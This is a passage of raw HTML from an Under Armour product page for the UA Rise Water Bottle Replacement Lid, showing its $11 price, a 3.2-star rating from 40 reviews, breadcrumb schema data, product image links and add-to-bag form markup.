class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Accessories",
      "item": "https://www.underarmour.com/en-us/c/accessories/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Water Bottles & Coolers",
      "item": "https://www.underarmour.com/en-us/c/accessories/water-bottles-coolers/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/accessories/">Accessories</a></li><li><a href="/en-us/c/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ol></nav></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Rise<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Water Bottle Replacement Lid</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$11</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $11</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmeklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>3.2</span><span>(<!-- -->40<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:32.5%" aria-valuenow="32.5"></div></div><div><div>13</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:17.5%" aria-valuenow="17.5"></div></div><div><div>7</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:10%" aria-valuenow="10"></div></div><div><div>4</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:12.5%" aria-valuenow="12.5"></div></div><div><div>5</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:27.500000000000004%" aria-valuenow="27.500000000000004"></div></div><div><div>11</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 40 Reviews</button></div></div></div></div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="6"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rise" title="UA Rise" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rise" title="UA Rise" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rise" title="UA Rise" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rise" title="UA Rise" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_STR_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="4"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rise" title="UA Rise" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_STRCLP_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="5"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rise" title="UA Rise" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_UNDS_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Black - 001<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_mbcueklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="true" name="colors" checked="" value="001"/><label for="_R_mbcueklubsnpfivddiuqivb_-001"><span id="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black - 001</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcueklubsnpfivddiuqivb_"><span id="_R_39vcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 